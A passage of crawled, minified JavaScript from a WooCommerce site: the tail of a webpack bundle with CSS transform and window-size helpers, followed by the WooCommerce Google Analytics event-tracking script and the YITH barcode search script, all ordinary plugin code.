Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},s(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.getFieldName=void 0;var o,a=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!==s(e)&&"function"!=typeof e)return{default:e};if(n=i(t),n&&n.has(e))return n.get(e);var n,o,r,a={},c=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(o in e)"default"!==o&&Object.prototype.hasOwnProperty.call(e,o)&&(r=c?Object.getOwnPropertyDescriptor(e,o):null,r&&(r.get||r.set)?Object.defineProperty(a,o,r):a[o]=e[o]);return a.default=e,n&&n.set(e,a),a}(n(31));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(i=function(e){return e?n:t})(e)}o="transform_",t.getFieldName=function(e){return"".concat(o).concat(a.toString(e).replace(o,""))}},function(e,t,n){"use strict";function r(e){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.setZ=t.setY=t.setX=t.set=t.getZ=t.getY=t.getX=t.get=t.Z=t.Y=t.X=void 0,i=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!==r(e)&&"function"!=typeof e)return{default:e};if(n=d(t),n&&n.has(e))return n.get(e);var n,s,i,o={},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(s in e)"default"!==s&&Object.prototype.hasOwnProperty.call(e,s)&&(i=a?Object.getOwnPropertyDescriptor(e,s):null,i&&(i.get||i.set)?Object.defineProperty(o,s,i):o[s]=e[s]);return o.default=e,n&&n.set(e,o),o}(n(127)),a=n(22);function d(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(d=function(e){return e?n:t})(e)}t.X=0,t.Y=1,t.Z=2;var s,i,a,l,u,h,m,f,p,g=function(e){return"".concat((0,a.range)(-359,359,e),"deg")},c=function(e){return(0,a.mapNumber)(g,e,"")},o=function(e,t){return c(i.get(e,t,3))};t.get=o,s=function(e,t,n){return i.set(c(t),e,n,3)},t.set=s,u=o.bind(void 0,0),t.getX=u,h=s.bind(void 0,0),t.setX=h,m=o.bind(void 0,1),t.getY=m,f=s.bind(void 0,1),t.setY=f,l=o.bind(void 0,2),t.getZ=l,p=s.bind(void 0,2),t.setZ=p},function(e,t,n){"use strict";function o(e){return o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.setY=t.setX=t.set=t.getY=t.getX=t.get=t.Y=t.X=void 0,a=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!==o(e)&&"function"!=typeof e)return{default:e};if(n=c(t),n&&n.has(e))return n.get(e);var n,s,a,i={},r=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(s in e)"default"!==s&&Object.prototype.hasOwnProperty.call(e,s)&&(a=r?Object.getOwnPropertyDescriptor(e,s):null,a&&(a.get||a.set)?Object.defineProperty(i,s,a):i[s]=e[s]);return i.default=e,n&&n.set(e,i),i}(n(127)),r=n(22);function c(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(c=function(e){return e?n:t})(e)}t.X=0,t.Y=1;var s,a,r,l,u,h,m,f=function(e){return"".concat(e,"%")},d=function(e){return(0,r.mapNumber)(f,e,"")},i=function(e,t){return d(a.get(e,t,2))};t.get=i,s=function(e,t,n){return a.set(d(t),e,n,2)},t.set=s,u=i.bind(void 0,0),t.getX=u,h=s.bind(void 0,0),t.setX=h,l=i.bind(void 0,1),t.getY=l,m=s.bind(void 0,1),t.setY=m},function(e,t,n){"use strict";function o(e){return o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.setY=t.setX=t.set=t.getY=t.getX=t.get=t.Y=t.X=void 0,r=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!==o(e)&&"function"!=typeof e)return{default:e};if(n=c(t),n&&n.has(e))return n.get(e);var n,s,a,i={},r=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(s in e)"default"!==s&&Object.prototype.hasOwnProperty.call(e,s)&&(a=r?Object.getOwnPropertyDescriptor(e,s):null,a&&(a.get||a.set)?Object.defineProperty(i,s,a):i[s]=e[s]);return i.default=e,n&&n.set(e,i),i}(n(127)),i=n(22);function c(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(c=function(e){return e?n:t})(e)}t.X=0,t.Y=1;var s,i,r,l,u,h,m,f=function(e){return"".concat((0,i.range)(-180,180,e),"deg")},d=function(e){return(0,i.mapNumber)(f,e,"")},a=function(e,t){return d(r.get(e,t,2))};t.get=a,s=function(e,t,n){return r.set(d(t),e,n,2)},t.set=s,u=a.bind(void 0,0),t.getX=u,h=s.bind(void 0,0),t.setX=h,l=a.bind(void 0,1),t.getY=l,m=s.bind(void 0,1),t.setY=m},function(e,t,n){"use strict";function o(e){return o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.setY=t.setX=t.set=t.getY=t.getX=t.get=t.Y=t.X=void 0,a=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!==o(e)&&"function"!=typeof e)return{default:e};if(n=c(t),n&&n.has(e))return n.get(e);var n,s,a,i={},r=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(s in e)"default"!==s&&Object.prototype.hasOwnProperty.call(e,s)&&(a=r?Object.getOwnPropertyDescriptor(e,s):null,a&&(a.get||a.set)?Object.defineProperty(i,s,a):i[s]=e[s]);return i.default=e,n&&n.set(e,i),i}(n(127)),r=n(22);function c(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(c=function(e){return e?n:t})(e)}t.X=0,t.Y=1;var s,a,r,l,u,h,m,f=function(e){return"".concat(e,"px")},d=function(e){return(0,r.mapNumber)(f,e,"")},i=function(e,t){return d(a.get(e,t,2))};t.get=i,s=function(e,t,n){return a.set(d(t),e,n,2)},t.set=s,u=i.bind(void 0,0),t.getX=u,h=s.bind(void 0,0),t.setX=h,l=i.bind(void 0,1),t.getY=l,m=s.bind(void 0,1),t.setY=m},function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s={pageSettingsBar:100,responsive:{tablet:768,phone:479},responsiveLandscape:{tablet:980,phone:767},modal:{expanded:1200,footerHeight:40,headerHeight:56,headerDropdownHeight:20,headerDropdownVOffset:23},outerSpacing:200};t.default=s},function(e,t,n){"use strict";function d(e){return d="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},d(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.Window=t.WIDTH_CHANGE=t.SIZE_CHANGE=t.HEIGHT_CHANGE=void 0;var i,a,r,h,g=n(95);function p(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function u(e,t){for(var n,s=0;s<t.length;s++)n=t[s],n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}function l(e,t){return l=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},l(e,t)}function f(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch{return!1}}();return function(){var n,o,s=c(e);return t?(o=c(this).constructor,n=Reflect.construct(s,arguments,o)):n=s.apply(this,arguments),m(this,n)}}function m(e,t){if(t&&("object"===d(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return s(e)}function s(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function c(e){return c=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},c(e)}function o(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}r="height_change",t.HEIGHT_CHANGE=r,a="width_change",t.WIDTH_CHANGE=a,i="size_change",t.SIZE_CHANGE=i,h=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&l(e,t)}(t,e);var n,c,d,h=f(t);function t(){var e,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,c=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;return p(this,t),o(s(e=h.call(this)),"_width",0),o(s(e),"_height",0),o(s(e),"setHeight",function(t){return t===e._height||(e._height=t,e.emit(r),e.emit(i)),s(e)}),o(s(e),"setWidth",function(t){return t===e._width||(e._width=t,e.emit(a),e.emit(i)),s(e)}),o(s(e),"addWidthChangeListener",function(t){return e.on(a,t),s(e)}),o(s(e),"removeWidthChangeListener",function(t){return e.removeListener(a,t),s(e)}),o(s(e),"addHeightChangeListener",function(t){return e.on(r,t),s(e)}),o(s(e),"removeHeightChangeListener",function(t){return e.removeListener(r,t),s(e)}),o(s(e),"addSizeChangeListener",function(t){return e.on(i,t),s(e)}),o(s(e),"removeSizeChangeListener",function(t){return e.removeListener(i,t),s(e)}),e._width=n,e._height=c,e}return n=t,(c=[{key:"width",get:function(){return this._width}},{key:"height",get:function(){return this._height}}])&&u(n.prototype,c),d&&u(n,d),Object.defineProperty(n,"prototype",{writable:!1}),t}(g.EventEmitter),t.Window=h}])

--- FILE ---
content_type: application/javascript
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6
body_size: 2417
content:
(()=>{"use strict";var r={d:(e,t)=>{for(var n in t)r.o(t,n)&&!r.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},o:(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r:e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}},l={};r.r(l),r.d(l,{add_to_cart:()=>v,begin_checkout:()=>E,purchase:()=>_,remove_from_cart:()=>g,search:()=>j,select_content:()=>b,view_item:()=>y,view_item_list:()=>w});const d=window.wp.i18n,n=window.wp.hooks,a=(e,t)=>{var n;const i={};e.variation&&(i.item_variant=e.variation);const o={item_id:c(e),item_name:e.name,...h(e),quantity:null!==(n=e.quantity)&&void 0!==n?n:t,price:s(e.totals?.line_total||e.prices.price,e.prices.currency_minor_unit),...i};return e?.price_after_coupon_discount<e.prices.price&&(o.discount=s(e.prices.price-e.price_after_coupon_discount,e.prices.currency_minor_unit),o.price=s(e.price_after_coupon_discount,e.prices.currency_minor_unit)),o},f=(e,t)=>({item_id:c(e),item_name:e.name,item_list_name:t,...h(e),price:s(e.prices.price,e.prices.currency_minor_unit)}),s=(e,t=2)=>parseInt(e,10)/10**t,o=(e,t,s)=>{(0,n.removeAction)(e,t),(0,n.addAction)(e,t,s)},c=e=>{const t=e.extensions?.woocommerce_google_analytics_integration?.identifier;return void 0!==t?t:"product_sku"===window.ga4w?.settings?.identifier?e.sku?e.sku:"#"+e.id:e.id},C=e=>e.coupons[0]?.code?{coupon:e.coupons[0]?.code}:{},h=e=>"categories"in e&&e.categories.length?x(e.categories):{},x=e=>Object.fromEntries(e.slice(0,5).map((e,t)=>[O(t),e.name])),O=e=>"item_category"+(e>0?e+1:""),i=(e,t,n)=>{var s;return null!==(s=t?.find(({id:t})=>t===e))&&void 0!==s?s:n?.items?.find(({id:t})=>t===e)},w=({products:e,listName:t=(0,d.__)("Product List","woocommerce-google-analytics-integration")})=>0!==e.length&&{item_list_id:"engagement",item_list_name:(0,d.__)("Viewing products","woocommerce-google-analytics-integration"),items:e.map((e,n)=>({...f(e,t),index:n+1}))},v=({product:e,quantity:t=1})=>({items:e?[a(e,t)]:[]}),g=({product:e,quantity:t=1})=>({items:e?[a(e,t)]:[]}),E=({storeCart:e})=>({currency:e.totals.currency_code,value:s(e.totals.total_price,e.totals.currency_minor_unit),...C(e),items:e.items.map(a)}),b=({product:e})=>!!e&&{content_type:"product",content_id:c(e)},j=({searchTerm:e})=>({search_term:e}),y=({product:e,listName:t=(0,d.__)("Product List","woocommerce-google-analytics-integration")})=>!!e&&{items:[f(e,t)]},_=({order:e})=>void 0!==e&&{transaction_id:e.id,affiliation:e.affiliation,currency:e.totals.currency_code,value:s(e.totals.total_price,e.totals.currency_minor_unit),tax:s(e.totals.tax_total,e.totals.currency_minor_unit),shipping:s(e.totals.shipping_total,e.totals.currency_minor_unit),items:e.items.map(a)},t="woocommerce-google-analytics",e="experimental__woocommerce_blocks";(0,n.removeAction)(`${e}-checkout-submit`,t),(0,n.removeAction)(`${e}-checkout-set-email-address`,t),(0,n.removeAction)(`${e}-checkout-set-phone-number`,t),(0,n.removeAction)(`${e}-checkout-set-billing-address`,t),(0,n.removeAction)(`${e}-cart-set-item-quantity`,t),(0,n.removeAction)(`${e}-product-search`,t),(0,n.removeAction)(`${e}-store-notice-create`,t);const m={statistics:["analytics_storage"],marketing:["ad_storage","ad_user_data","ad_personalization"]};function u(){(({tracker_function_name:e})=>{if("function"==typeof wp_has_consent){void 0===window.wp_consent_type&&(window.wp_consent_type="optin");const t={};for(const[e,n]of Object.entries(m))if(""!==consent_api_get_cookie(window.consent_api.cookie_prefix+"_"+e)){const s=wp_has_consent(e)?"granted":"denied";n.forEach(e=>{t[e]=s})}Object.keys(t).length>0&&window[e]("consent","update",t)}})(window.ga4w.settings),(({tracker_function_name:e})=>{document.addEventListener("wp_listen_for_consent_change",t=>{const n={},s=m[Object.keys(t.detail)[0]],o="allow"===Object.values(t.detail)[0]?"granted":"denied";void 0!==s&&(s.forEach(e=>{n[e]=o}),Object.keys(n).length>0&&window[e]("consent","update",n))})})(window.ga4w.settings);const n=function({events:e,tracker_function_name:t}){return function(n){const s=l[n];if("function"!=typeof s)throw new Error(`Event ${n} is not supported.`);return function(o){const i=s(o);e.includes(n)&&i&&window[t]("event",n,i)}}}(window.ga4w.settings);!function(e,{events:t,cart:n,products:s,product:o,added_to_cart:a,order:r}){Object.values(t??{}).forEach(t=>{"add_to_cart"===t?e(t)({product:a}):e(t)({storeCart:n,products:s,product:o,order:r})});const c=document.body.onadded_to_cart;document.body.onadded_to_cart=function(t,a,r,l){"function"==typeof c&&c.apply(this,arguments);const d=parseInt(l?.[0]?.dataset.product_id||l?.[0]?.value);if(Number.isNaN(d))return void console.error("Google Analytics for WooCommerce: Could not read product ID from the button given in `added_to_cart` event. Check whether WooCommerce Core events or elements are malformed by other extensions.");const u=o?.id===d?o:i(d,s,n);u&&e("add_to_cart")({product:u})};const l=()=>{document.querySelectorAll(".woocommerce-cart-form .woocommerce-cart-form__cart-item .remove[data-product_id]").forEach(e=>e.addEventListener("click",d))};function d(t){const o=parseInt(t.target?.dataset.product_id);Number.isNaN(o)?console.error("Google Analytics for WooCommerce: Could not read product ID from the target element given to remove from cart event. Check whether WooCommerce Core events or elements are malformed by other extensions."):e("remove_from_cart")({product:i(o,s,n)})}l();const u=document.body.onupdated_wc_div;document.body.onupdated_wc_div=function(){"function"==typeof u&&u.apply(this,arguments),l()};const h=document.body.onremoved_from_cart;document.body.onremoved_from_cart=function(e,t,n,s){"function"==typeof h&&h.apply(this,arguments),d({target:s?.[0]})},document.querySelectorAll(".products .product:not(.wp-block-post)")?.forEach(t=>{const o=t.querySelector("a[data-product_id]")?.getAttribute("data-product_id");o&&t.addEventListener("click",t=>{const a=t.target.closest(".woocommerce-loop-product__link"),r=t.target.classList.contains("button")&&t.target.hasAttribute("data-product_id"),c=t.target.classList.contains("add_to_cart_button")&&!t.target.classList.contains("product_type_variable");(a||r&&!c)&&e("select_content")({product:i(parseInt(o),s,n)})})}),document.querySelectorAll(".products-block-post-template .product, .wc-block-product-template .product")?.forEach(t=>{const o=t.querySelector("[data-product_id]")?.getAttribute("data-product_id");o&&t.addEventListener("click",t=>{const r=t.target,c=r.closest(".wc-block-components-product-image a"),l=r.closest(".wp-block-post-title a"),a=r.closest(".wc-block-components-product-button [data-product_id]");a&&a.classList.contains("add_to_cart_button")&&!a.classList.contains("product_type_variable")?e("add_to_cart")({product:i(parseInt(o),s,n)}):(c||a||l)&&e("select_content")({product:i(parseInt(o),s,n)})})})}(n,window.ga4w.data),(n=>{o(`${e}-product-render`,t,n("view_item")),o(`${e}-cart-remove-item`,t,n("remove_from_cart")),o(`${e}-checkout-render-checkout-form`,t,n("begin_checkout")),o(`${e}-cart-add-item`,t,({product:e})=>{n("add_to_cart")({product:e})}),o(`${e}-product-list-render`,t,n("view_item_list")),o(`${e}-product-view-link`,t,n("select_content"))})(n)}function p(){window.ga4w||console.warn("Google Analytics for WooCommerce: Configuration and tracking data not found after the page was fully loaded. Make sure the `woocommerce-google-analytics-integration-data` script gets eventually loaded.")}window.ga4w?u():(document.addEventListener("ga4w:ready",u),"complete"===document.readyState?p():window.addEventListener("load",p))})()

--- FILE ---
content_type: application/javascript
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/plugins/yith-woocommerce-barcodes-premium/assets/js/ywbc-frontend.min.js?ver=2.0.0
body_size: 534
content:
!function(a){a(document).ready(function(){var e,c=null;function o(){a(".ywbc-action-results").empty();var e=c.closest('form[name="yith-barcodes-form"]');if(e.find('input[name="yith-barcode-value"]').val()){var o={action:"barcode_actions_search_"+e.data("barcode-type"),text:e.find('input[name="yith-barcode-value"]').val(),"barcode-actions":e.data("barcode-actions")};e.block({message:null,overlayCSS:{background:"#fff url("+ywbc_data.loader+") no-repeat center",opacity:.6}}),a.post(ywbc_data.ajax_url,o,function(a){1==a.code?e.append('<div class="ywbc-action-results">'+a.items+"</div>"):-1==a.code&&(e.append('<div class="ywbc-action-results error">'+a.items+"</div>"),console.log("Error -> "+a.items)),e.unblock()})}}a('form[name="yith-barcodes-form"]').submit(function(a){a.preventDefault()}),a('input[name="yith-barcode-value"]').on("keyup",function(t){t.preventDefault(),e&&clearTimeout(e),c=a(this),e=setTimeout(o,1e3)}),a(document).on("click","button.ywbc-action",function(e){e.preventDefault();var o=a(this).closest(".yith-barcode-actions"),t=c.closest('form[name="yith-barcodes-form"]'),r=a(this).closest("tr.ywbc-search-row"),i={action:"apply_barcode_action",status:a(this).data("status"),type:a(this).data("type"),"barcode-actions":t.data("barcode-actions"),id:a(this).data("id")};o.block({message:null,overlayCSS:{background:"#fff url("+ywbc_data.loader+") no-repeat center",opacity:.6}}),a.post(ywbc_data.ajax_url,i,function(a){1==a.code&&r.replaceWith(a.items),o.unblock()})});var t=a("#ywbc_barcode_value img.ywbc-barcode-image").length?a("#ywbc_barcode_value img.ywbc-barcode-image").attr("src"):"",r=a("#ywbc_barcode_value .ywbc-barcode-display-value").length?a("#ywbc_barcode_value .ywbc-barcode-display-value").text():"";a(document).on("found_variation","form.variations_form",function(e,c){$variation_barcode_img=c.barcode_img?c.barcode_img:t,$variation_barcode_value=c.barcode_img?c.barcode_value:r,""!=$variation_barcode_img&&(a("img.ywbc-barcode-image").length?(a("#ywbc_barcode_value img.ywbc-barcode-image").attr("src",$variation_barcode_img),a("#ywbc_barcode_value .ywbc-barcode-display-value").text($variation_barcode_value)):a("#ywbc_barcode_value").append('<img class="ywbc-barcode-image" src="'+$variation_barcode_img+'"><div class="ywbc-barcode-display-container"><span class="ywbc-barcode-display-value">'+$variation_barcode_value+"</span></div>"))}).on("reset_image",function(e){a("#ywbc_barcode_value img.ywbc-barcode-image").attr("src",t),a("#ywbc_barcode_value .ywbc-barcode-display-value").text(r)})})}(jQuery);
